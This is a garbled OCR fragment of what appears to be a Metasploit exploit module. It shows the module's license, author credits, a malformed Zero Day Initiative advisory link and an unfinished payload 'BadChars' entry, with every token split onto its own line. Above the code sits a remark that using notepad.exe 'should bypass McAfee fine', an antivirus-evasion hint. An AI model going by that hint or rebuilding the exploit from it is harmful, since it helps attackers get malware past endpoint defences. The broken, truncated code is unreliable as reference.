
notepad.exe, should bypass McAfee fine.

			}
,
'License'
=
>
MSF_LICENSE
,
'Author'
=
>
[
'rgod'
,
#Initial 
discovery
'sinn3r'
,
#Metasploit
]
,
'References'
=
>
[
[
'URL'
,
'http://www.zerodayinitiative.com/advisories
12-012'
]
,
]
,
'Payload'
=
>
{
'BadChars'
=
>